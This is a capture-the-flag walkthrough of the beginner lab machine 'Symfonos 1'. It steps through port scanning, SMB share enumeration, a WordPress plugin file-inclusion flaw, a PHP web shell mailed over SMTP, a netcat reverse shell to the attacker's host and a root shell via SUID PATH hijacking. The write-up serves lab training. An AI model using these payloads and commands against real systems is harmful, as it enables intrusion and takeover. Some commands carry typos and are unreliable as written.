Symfonos - 1

Beginner real life based machine designed to teach a interesting way of obtaining a low priv shell. SHOULD work for both VMware and Virtualbox.
- Name: symfonos: 1
- Difficulty: Beginner
- Tested: VMware Workstation 15 Pro & VirtualBox 6.0
- DHCP service: Enabled
- IP address: Automatically assign
Note: You may need to update your host file for symfonos.local
No Hints.
Active reconnaissance
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
25/tcp open smtp syn-ack ttl 64
80/tcp open http syn-ack ttl 64
139/tcp open netbios-ssn syn-ack ttl 64
445/tcp open microsoft-ds syn-ack ttl 64
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
OS
Linux, Debian 10
Port 22 - SSH
OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
Service Info: Host: symfonos.localdomain
Port 25 - SMTP
Service: smtp
Version: Postfix smtpd
smtp-commands: symfonos.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
Port 139 - Netbios
Netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Port 445 - SAMBA
netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
Service Info: Host: symfonos.localdomain
smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos
| NetBIOS computer name: SYMFONOS\x00
| Domain name: \x00
| FQDN: symfonos
|_ System time: 2024-12-06T07:42:48-06:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
nbstat: NetBIOS name: SYMFONOS, NetBIOS user: unknown, NetBIOS MAC: unknown (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Shares
List shares with smbmap
mbmap -H 192.168.122.73

Important, the comment "Helios personal share" suggest that exists an username helios
I use enum4llinux
enum4linux 192.168.122.73 -a
And confirm the username helios

Port 80 - Apache
Apache httpd 2.4.25 ((Debian))
sudo echo "192.168.122.73 symfonos.vh" | sudo tee -a /etc/hosts

Fuzzing
ffuf -c -t 100 -u http://symfonos.local/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -mc all -fc 404 -e .php,.html,.txt
I found: Manual
Helios
WordPress 5.2.2
Access to the subdirectory taken from the exploitation phase of SAMBA

Exploitation
Exploiting Samba
Anonymous
Connect to anonymous with NULL session, and list files available.
smbclient //192.168.122.73/anonymous -N
dir

Get the file
get attention.txt

Exit and read the file

We found important info, possible passwords and a username, take note of this. I create a file with these 3 passwords
Try with the helios username and these passwords
smbmap -H 192.168.122.73 -u helios -p qwerty

helios
Connect to helios share and list
smbclient //192.168.122.73/helios -U helios --password=qwerty

Download all files
prompt
mget *

Check files
research.txt

Take note of some name, could be a usernames or passwords.
todo.txt

/h3l105 looks like a subdirectory of the website.
LFI - Exploiting wordpress
Using wpscan on the site I found a LFI on site editor plugin
wpscan --url http://symfonos.local/h3l105/ -e vp --api-token="67htg.........987h8" --plugins-detection aggressive

Searching info

It works, the interesting user for us is helios and root

LFI to RCE
To get en RCE from LFI we need to put or upload a file (Like a php shell) to the system, since via the web server dont looks posible. I will do it via SMTP with a email
Connect
nc 192.168.122.73 25
Send the email
MAIL FROM: Ge0
RCPT TO: Helios
DATA
<?php echo system($_GET['cmd']); ?>
.

Using LFI check the file /var/mail/helios
view-source:http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios

That means the email was sent correctly buy we are not sure if the payload was stored succesfully
Check if we can execute commands RCE with the command whoami
view-source:http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=whoami

It works
Now we can get a reverse shell
Start the listener
lrwrap nc -lnvp 4747
Execute the code
view-source:http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/helios&cmd=nc+192.168.122.192+4747+-e+/bin/bash
We have the shell as helios

Optionally we can Upgrading shell
Privilege escalation
SUID and PATH hijacking
Looking for SUID files, I found an interesting uncommon binary
find / -type f -perm -4000 -ls 2>/dev/null

This binary executes curl

Checking the code, it is executing code without using the complete path.
strings /opt/statuscheck

We can exploit this failure
Create an executable file name curl on the tmp folder that content the code that we want to execute, in this case /bin/bash -p
echo "/bin/bash -p" > /tmp/curl; ; chmod +x /tmp/curl
Change the PATH to point first the /tmp folder
export PATH=/tmp:$PATH
Execute the binary and get the root shell
/opt/statuscheck

